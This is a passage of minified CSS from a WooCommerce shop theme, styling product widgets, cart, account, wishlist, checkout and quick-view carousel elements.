a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}ul.product_list_widget li{width:100%;display:table;padding:20px 0;border-bottom:1px solid #e0e0e0;}ul.product_list_widget li:first-child{padding-top:10px;}ul.product_list_widget li .product-title{color:#212121;font-weight:500;margin-bottom:5px;display:table;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}ul.product_list_widget li .product-title:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}ul.product_list_widget li img{width:80px;height:auto;float:left;margin-right:20px;margin-left:0;}ul.product_list_widget li .star-rating{margin-bottom:10px;}ul.product_list_widget li span.amount{color:#90c;font-size:14px;font-weight:500;margin-right:10px;}ul.product_list_widget li ins{display:inline-flex;text-decoration:none;}ul.product_list_widget li ins span{color:#90c !important;font-weight:500 !important;}ul.product_list_widget li del{opacity:0.8;}ul.product_list_widget li del span.amount{color:#ababab;font-weight:normal;}ul.product_list_widget li del span.woocommerce-Price-currencySymbol{color:#ababab;}.widget_recent_reviews li{width:100%;display:table;}.widget_recent_reviews li a{color:#212121;font-weight:500 !important;margin-bottom:5px;display:table;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_recent_reviews li a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_recent_reviews li img{width:80px;height:auto;float:left;margin-right:20px;margin-left:0;}.widget_recent_reviews li .star-rating{margin-bottom:10px;}.widget_product_search .woocommerce-product-search{background-color:#f5f5f5;margin-top:15px;display:inline-flex;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.widget_product_search .woocommerce-product-search input[type="search"]{height:40px;outline:none;padding-left:15px;background-color:transparent;border:1px solid #f5f5f5;border-top-left-radius:0;border-bottom-left-radius:0;min-width:185px;}.widget_product_search .woocommerce-product-search input[type="search"]::-moz-placeholder{color:#ababab;opacity:1;}.widget_product_search .woocommerce-product-search input[type="search"]:-ms-input-placeholder{color:#ababab;}.widget_product_search .woocommerce-product-search input[type="search"]::-webkit-input-placeholder{color:#ababab;}@media screen and (max-width:1199px){.widget_product_search .woocommerce-product-search input[type="search"]{min-width:150px;}}.widget_product_search .woocommerce-product-search button[type="submit"]{height:40px;background:#212121;font-weight:400;color:#fff;padding:0 15px;border:none;border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_search .woocommerce-product-search button[type="submit"]:hover{background:#90c;cursor:pointer;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_product_search .woocommerce-product-search button[type="submit"]:focus{outline:none;}.widget_layered_nav .select2-selection{border-radius:0;}.widget_layered_nav .select2-dropdown{border-radius:0;}.widget_layered_nav ul li{list-style:none;}.widget_layered_nav ul li:hover a{color:#90c;padding-left:10px;}.widget_layered_nav ul li:focus{outline:none;}.widget_layered_nav ul li a{text-transform:uppercase;color:#212121;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.widget_layered_nav ul li span{float:right;color:#212121;}.widget_layered_nav button[type="submit"]{height:30px;background:#90c;font-weight:400;color:#fff;padding:0 15px;border:none;border-top-right-radius:0;border-bottom-right-radius:0;}.widget_layered_nav button[type="submit"]:hover{background:#90c;cursor:pointer;}.widget_layered_nav button[type="submit"]:focus{outline:none;}.woocommerce-cart .woocommerce{margin-top:30px;}.woocommerce-cart .woocommerce .button{background:#90c;color:#fff !important;font-weight:500;padding:12px 15px !important;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-cart .woocommerce .button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-cart .woocommerce .button:focus{outline:none;}.woocommerce-cart .woocommerce .shopping-cart-title{text-transform:uppercase;text-align:center;margin-bottom:30px;font-size:28px;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce .shopping-cart-title{font-size:20px;}}.woocommerce-cart .woocommerce table.shop_table_responsive{border:none !important;}.woocommerce-cart .woocommerce table.shop_table_responsive thead tr{text-transform:uppercase;}.woocommerce-cart .woocommerce table.shop_table_responsive thead tr th{font-weight:600;border:none;}.woocommerce-cart .woocommerce table.shop_table_responsive thead tr th:first-child{padding-left:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-thumbnail{padding-left:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-thumbnail img{max-height:100px;width:auto;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-name a{color:#212121;font-weight:500;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr.cart_item td.product-name a:hover{color:#90c;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions{padding:20px 0 0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text{min-width:150px;padding:7px 10px;text-align:left;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text::-moz-placeholder{color:#ababab;opacity:1;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text:-ms-input-placeholder{color:#ababab;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text::-webkit-input-placeholder{color:#ababab;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon .input-text{min-width:120px;}}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon input[name='apply_coupon']{background:#90c;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon input[name='apply_coupon']:hover{background:#90c;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.actions .coupon input[type="submit"]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-cart .woocommerce table.shop_table_responsive tbody tr td.product-remove a{font-weight:400;}.woocommerce-cart .woocommerce .cart-collaterals{padding-bottom:60px;}@media screen and (max-width:991px){.woocommerce-cart .woocommerce .cart-collaterals{padding-bottom:20px;}}.woocommerce-cart .woocommerce .cart-collaterals .cross-sells h2{padding-bottom:25px;font-size:24px;text-transform:uppercase;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce .cart-collaterals .cross-sells h2{font-size:20px;padding-bottom:15px;}}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals h2{margin-bottom:25px;font-size:24px;text-transform:uppercase;}@media screen and (max-width:767px){.woocommerce-cart .woocommerce .cart-collaterals .cart_totals h2{font-size:20px;}}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table tbody tr{text-transform:uppercase;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table tbody tr th{padding-left:0;vertical-align:middle;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals table tbody tr td{padding-right:0;padding-top:20px;text-align:right;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a{background:#90c;font-size:14px;}.woocommerce-cart .woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a:hover{background:#90c;}.woocommerce-account .woocommerce{margin-bottom:60px;margin-top:30px;}@media screen and (max-width:991px){.woocommerce-account .woocommerce{margin-bottom:20px;}}.woocommerce-account .woocommerce form .form-row label{font-weight:500;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;list-style-type:none;padding:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li{margin:15px 0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a{color:#90c;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:first-child{margin-top:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a{text-transform:uppercase;font-weight:500;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;font-size:100%;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content table thead{text-transform:uppercase;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input{border:1px solid #e0e0e0;padding:8px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input:focus{border:1px solid #90c;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input[type=submit]{background:#90c;border:none;color:#fff;font-weight:600;margin-top:20px;padding:10px 15px;text-transform:uppercase;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input[type=submit]:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input[type=submit]:focus{outline:none;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content fieldset{margin-top:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content fieldset legend{position:relative;text-transform:uppercase;border:none;font-weight:600;padding-left:3px;margin-bottom:10px;font-size:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title{margin-top:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address-title h3{text-transform:uppercase;position:relative;margin-top:0;margin-bottom:30px;font-size:20px;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .button{background:#90c;color:#fff;font-weight:600;padding:10px 20px;margin-left:3px;margin-top:15px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .woocommerce-MyAccount-content .button:hover{background:#90c;}.woocommerce-account .woocommerce .customer_login_form_wrap h2{text-transform:uppercase;}.woocommerce-account .woocommerce .customer_login_form_wrap form{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .customer_login_form_wrap form input{border:1px solid #e0e0e0;padding:8px 15px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .customer_login_form_wrap form .button{background:#90c;border:none;color:#fff;font-weight:600;padding:8px 15px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-account .woocommerce .customer_login_form_wrap form .button:hover{background:#90c;}.woocommerce-account .woocommerce .customer_login_form_wrap form .button:focus{outline:none;}.woocommerce-wishlist .woocommerce{margin-bottom:60px;margin-top:30px;}.woocommerce-wishlist .woocommerce .wishlist-title{display:block;text-align:center;}.woocommerce-wishlist .woocommerce .wishlist-title h2{color:#90c;}@media screen and (max-width:991px){.woocommerce-wishlist .woocommerce .wishlist-title h2{font-size:18px;}}.woocommerce-wishlist .woocommerce .wishlist_table{margin-top:15px;font-size:100%;}.woocommerce-wishlist .woocommerce .wishlist_table thead{text-transform:uppercase;}.woocommerce-wishlist .woocommerce .wishlist_table thead tr th{border-top:none;font-weight:600;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-remove a.remove{margin:0 auto;font-weight:400;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-name a{color:#212121;font-weight:500;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-name a:hover{color:#90c;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-price{text-align:left;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-price ins{margin-right:5px;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-stock-status{text-align:left;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-stock-status span{color:#90c;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-add-to-cart .add-to-cart-wrapper a{background:#90c;color:#fff;font-weight:500;padding:10px 15px;min-width:187px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table tbody .product-add-to-cart .add-to-cart-wrapper a:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile{padding:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile > li{border-bottom:1px solid #e0e0e0;padding-bottom:10px;margin-bottom:15px;position:relative;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .item-wrapper .product-thumbnail{border:1px solid #e0e0e0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .item-details h3{font-size:14px;margin-top:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.item-details-table td{vertical-align:top;line-height:1.8;font-size:12px;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.item-details-table td.label{padding:0;padding-right:5px;color:#212121;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.item-details-table td.value{padding:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.additional-info td{vertical-align:top;line-height:1.8;font-size:12px;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.additional-info td.label{color:#212121;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li table.additional-info td.value{padding:0;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart{text-align:left;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart a.button{margin-left:0 !important;background:#90c;color:#fff !important;font-weight:700;padding:12px 15px !important;min-width:170px;text-transform:uppercase;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart a.button:hover{background:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-add-to-cart a.button:focus{outline:none;}.woocommerce-wishlist .woocommerce .wishlist_table.mobile li .product-remove{position:absolute;top:-5px;right:0;}.woocommerce-wishlist .yith_wcwl_wishlist_footer .yith-wcwl-share{margin-bottom:80px;}@media screen and (max-width:767px){.woocommerce-wishlist .yith_wcwl_wishlist_footer .yith-wcwl-share{margin-bottom:60px;}}.woocommerce-checkout .woocommerce{margin-bottom:60px;margin-top:30px;}@media screen and (max-width:767px){.woocommerce-checkout .woocommerce{margin-bottom:20px;}}.woocommerce-checkout .woocommerce h3{text-transform:uppercase;font-size:18px;font-weight:500;position:relative;margin-bottom:30px;}.woocommerce-checkout .woocommerce form .form-row{padding-left:0;}.woocommerce-checkout .woocommerce .form-row input.input-text,.woocommerce-checkout .woocommerce .form-row textarea{border:1px solid #e0e0e0;padding:8px 15px;font-style:italic;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-checkout .woocommerce .form-row input.input-text:focus,.woocommerce-checkout .woocommerce .form-row textarea:focus{border:1px solid #90c;}.woocommerce-checkout .woocommerce .form-row label{font-size:14px;font-weight:500;}.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order th{font-size:14px;font-weight:600;text-transform:uppercase;}.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order #place_order{text-align:center;font-size:14px;font-weight:600;text-transform:uppercase;background:#90c;color:#fff;padding:10px 20px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-checkout .woocommerce .woocommerce-checkout-review-order #place_order:hover{background:#90c;}.woocommerce-checkout .woocommerce form.checkout_coupon{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-checkout .woocommerce #payment{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.woocommerce-thankyou-order-received{color:#90c;font-weight:600;font-size:16px;margin-bottom:30px;}.woocommerce-thankyou-order-details{padding:20px 30px;width:50%;border:1px solid #e0e0e0;}.woocommerce-thankyou-order-details .method{margin-top:20px;}.woocommerce form .form-row .select2-container:focus{outline:none;}.woocommerce form .form-row .select2-container.select2-container--focus{outline:none;}.woocommerce form .form-row .select2-container.select2-container--open .select2-selection{border:1px solid #aaa;}.woocommerce form .form-row .select2-container .select2-selection{border:1px solid #e0e0e0;border-radius:0;height:35px;outline:none;}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered{line-height:33px;}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered:focus,.woocommerce form .form-row .select2-container .select2-selection .select2-selection__rendered:active{outline:none;}.woocommerce form .form-row .select2-container .select2-selection .select2-selection__arrow b{margin-top:0;}.woocommerce form .form-row .input-checkbox{position:relative;}@media screen and (max-width:767px){body .pp_default{left:5% !important;right:5% !important;box-sizing:border-box;width:90% !important;height:auto !important;}}@media screen and (max-width:767px){body .pp_default .pp_content{height:auto !important;min-height:50px;width:100% !important;}}@media screen and (max-width:767px){body .pp_default .pp_right{padding-right:20px !important;}}@media screen and (max-width:767px){body .pp_default .pp_content_container .pp_details{width:100% !important;margin-top:20px !important;}}body .pp_woocommerce .pp_content_container{background-color:#fff;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}body .pp_woocommerce .pp_content_container .pp_loaderIcon{background:url(../formota/assets/images/ajax-loader.gif) center no-repeat !important;width:50px;height:50px;margin:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}body .pp_woocommerce .pp_content_container .pp_loaderIcon:before{display:none;}body .pp_woocommerce .pp_content_container .pp_details{padding:0;}body .pp_woocommerce .pp_content_container .pp_close{background:none;background-color:#000;width:32px;height:30px;right:0;top:0;font-size:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}body .pp_woocommerce .pp_content_container .pp_close:before,body .pp_woocommerce .pp_content_container .pp_close:after{content:'';position:absolute;height:2px;width:20px;top:50%;left:6px;margin-top:-1px;background-color:#fff;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}body .pp_woocommerce .pp_content_container .pp_close:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}body .pp_woocommerce .pp_content_container .pp_close:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}.popup-product-quick-view-wrapper .woocommerce-main-image{display:none;}.popup-product-quick-view-wrapper .product-size-guide{display:none;}.popup-product-quick-view-wrapper .woocommerce-review-link{pointer-events:none;}.popup-product-quick-view-wrapper #product-images1:hover{cursor:auto !important;}.popup-product-quick-view-wrapper .product-video{display:none;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap{position:relative;width:49%;float:left;}@media screen and (max-width:991px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap{float:none;padding-bottom:50px;width:100%;}}@media screen and (max-width:767px){.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap{padding-bottom:30px;}}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .slick-slide img{width:100%;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1{padding-right:90px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-prev{left:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1:hover .slick-arrow.slick-next{right:125px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-prev{left:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-images1 .slick-arrow.slick-next{right:100px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1{position:absolute;right:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right #product-thumbnails1 .thumbnail-image{padding:5px 0 5px 5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-right .product-video{right:110px;top:70px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1{padding-left:90px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-prev{left:125px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1:hover .slick-arrow.slick-next{right:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-prev{left:100px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-images1 .slick-arrow.slick-next{right:10px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1{position:absolute;left:0;top:0;max-width:90px;margin-top:-5px;margin-bottom:-5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left #product-thumbnails1 .thumbnail-image{padding:5px 5px 5px 0;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left .product-video{right:20px;top:70px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical.thumbnail-left .product-label{left:90px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-prev{top:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1:hover .slick-arrow.slick-next{bottom:20px;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev{top:0;bottom:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f3d8";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next{bottom:0;top:auto;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.vertical #product-thumbnails1 .slick-arrow.slick-next:before{content:"\f3d0";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap.horizontal .product-video{top:70px;right:20px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .single-product-image-inner{position:relative;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .single-product-image-inner .product-video{display:none;position:absolute;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap .single-product-image-inner .product-video a{background-color:#fff;display:block;font-size:16px;width:36px;height:36px;text-align:center;line-height:36px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-prev{left:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1:hover .slick-arrow.slick-next{right:35px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:36px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:hover:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .slick-arrow.slick-next:before{content:"\f287";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-images1 .woocommerce-main-image{display:none;width:36px;height:36px;font-size:16px;line-height:36px;text-align:center;background-color:#fff;position:absolute;right:20px;top:20px;z-index:9;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);-moz-box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);box-shadow:0px 0px 29px 0px rgba(0, 0, 0, .03);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1{margin-top:20px;margin-left:-5px;margin-right:-5px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-prev{left:25px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1:hover .slick-arrow.slick-next{right:25px;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{background:none;border:none;color:transparent;cursor:pointer;display:block;font-size:0;line-height:0;outline:none;padding:0;position:absolute;top:50%;z-index:999;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:before{color:#000;font-family:'slick';font-size:28px;line-height:1;opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:hover:before,.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev{left:10px;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-prev:before{content:"\f27d";font-family:Ionicons;}.popup-product-quick-view-wrapper .woocomerce-quickview-info .single-product-image-wrap #product-thumbnails1 .slick-arrow.slick-next{right:10px;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);-o-transform:translate(50%, -50%);transform:translate(50%, -50%);}.popup-product-quick-view-wrapper .woocomerce-quickview-info 